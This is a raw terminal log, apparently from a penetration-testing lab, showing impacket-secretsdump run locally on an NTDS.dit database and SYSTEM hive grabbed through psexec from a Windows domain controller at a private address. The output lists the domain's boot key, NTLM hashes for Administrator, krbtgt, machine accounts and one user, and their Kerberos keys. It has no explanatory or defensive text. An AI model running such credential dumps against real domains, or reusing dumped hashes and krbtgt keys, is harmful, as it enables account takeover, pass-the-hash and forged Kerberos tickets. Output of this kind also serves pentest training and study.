 ~/Do/h/K/content impacket-secretsdump 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin -ntds 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit LOCAL
~/Do/h/K/content impacket-secretsdump -system 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin -ntds 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit LOCAL
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x14b6fb98fedc8e15107867c4722d1399
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: d77ec2af971436bccb3b6fc4a969d7ff
[*] Reading and decrypting hashes from 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e64fe0f24ba2489c05e64354d74ebd11:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-3G2B0H151AC$:1000:aad3b435b51404eeaad3b435b51404ee:668d49ebfdb70aeee8bcaeac9e3e66fd:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ca1ccefcb525db49828fbb9d68298eee:::
WIN2K8$:1103:aad3b435b51404eeaad3b435b51404ee:160f6c1db2ce0994c19c46a349611487:::
WINXP1$:1104:aad3b435b51404eeaad3b435b51404ee:6f5e87fd20d1d8753896f6c9cb316279:::
WIN2K31$:1105:aad3b435b51404eeaad3b435b51404ee:cdd7a7f43d06b3a91705900a592f3772:::
WIN7$:1106:aad3b435b51404eeaad3b435b51404ee:24473180acbcc5f7d2731abe05cfa88c:::
atanas:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
[*] Kerberos keys from 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
Administrator:aes256-cts-hmac-sha1-96:6c53b16d11a496d0535959885ea7c79c04945889028704e2a4d1ca171e4374e2
Administrator:aes128-cts-hmac-sha1-96:e2a25474aa9eb0e1525d0f50233c0274
Administrator:des-cbc-md5:75375eda54757c2f
WIN-3G2B0H151AC$:aes256-cts-hmac-sha1-96:84e3d886fe1a81ed415d36f438c036715fd8c9e67edbd866519a2358f9897233
WIN-3G2B0H151AC$:aes128-cts-hmac-sha1-96:e1a487ca8937b21268e8b3c41c0e4a74
WIN-3G2B0H151AC$:des-cbc-md5:b39dc12a920457d5
WIN-3G2B0H151AC$:rc4_hmac:668d49ebfdb70aeee8bcaeac9e3e66fd
krbtgt:aes256-cts-hmac-sha1-96:14134e1da577c7162acb1e01ea750a9da9b9b717f78d7ca6a5c95febe09b35b8
krbtgt:aes128-cts-hmac-sha1-96:8b96c9c8ea354109b951bfa3f3aa4593
krbtgt:des-cbc-md5:10ef08047a862046
krbtgt:rc4_hmac:ca1ccefcb525db49828fbb9d68298eee
WIN2K8$:aes256-cts-hmac-sha1-96:289dd4c7e01818f179a977fd1e35c0d34b22456b1c8f844f34d11b63168637c5
WIN2K8$:aes128-cts-hmac-sha1-96:deb0ee067658c075ea7eaef27a605908
WIN2K8$:des-cbc-md5:d352a8d3a7a7380b
WIN2K8$:rc4_hmac:160f6c1db2ce0994c19c46a349611487
WINXP1$:aes256-cts-hmac-sha1-96:347a128a1f9a71de4c52b09d94ad374ac173bd644c20d5e76f31b85e43376d14
WINXP1$:aes128-cts-hmac-sha1-96:0e4c937f9f35576756a6001b0af04ded
WINXP1$:des-cbc-md5:984a40d5f4a815f2
WINXP1$:rc4_hmac:6f5e87fd20d1d8753896f6c9cb316279
WIN2K31$:aes256-cts-hmac-sha1-96:f486b86bda928707e327faf7c752cba5bd1fcb42c3483c404be0424f6a5c9f16
WIN2K31$:aes128-cts-hmac-sha1-96:1aae3545508cfda2725c8f9832a1a734
WIN2K31$:des-cbc-md5:4cbf2ad3c4f75b01
WIN2K31$:rc4_hmac:cdd7a7f43d06b3a91705900a592f3772
WIN7$:aes256-cts-hmac-sha1-96:b9921a50152944b5849c706b584f108f9b93127f259b179afc207d2b46de6f42
WIN7$:aes128-cts-hmac-sha1-96:40207f6ef31d6f50065d2f2ddb61a9e7
WIN7$:des-cbc-md5:89a1673723ad9180
WIN7$:rc4_hmac:24473180acbcc5f7d2731abe05cfa88c
atanas:aes256-cts-hmac-sha1-96:933a05beca1abd1a1a47d70b23122c55de2fedfc855d94d543152239dd840ce2
atanas:aes128-cts-hmac-sha1-96:d1db0c62335c9ae2508ee1d23d6efca4
atanas:des-cbc-md5:6b80e391f113542a
[*] Cleaning up...